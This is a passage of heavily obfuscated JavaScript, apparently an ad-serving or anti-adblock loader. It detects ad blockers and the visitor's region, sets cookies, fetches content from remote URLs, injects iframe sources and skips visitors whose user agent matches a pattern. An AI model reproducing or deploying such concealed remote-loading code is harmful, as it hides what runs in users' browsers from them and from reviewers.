_0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return 